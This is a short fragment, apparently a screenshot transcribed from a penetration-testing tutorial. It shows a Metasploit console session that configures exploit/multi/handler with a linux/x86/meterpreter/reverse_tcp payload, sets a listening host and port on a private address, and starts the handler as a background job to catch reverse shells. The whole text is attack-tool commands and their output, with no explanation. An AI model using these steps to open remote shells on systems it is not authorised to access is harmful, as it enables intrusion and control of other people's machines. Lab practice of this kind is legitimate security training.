 Console X php/meterpreter_reverse_tcp X Meterpreter 3 X linux/x86/meterpreter/reverse_tcp X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(handler) > set LPORT 4445
LPORT => 4445
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.107:4445
[*] Starting the payload handler...
msf exploit(handler) >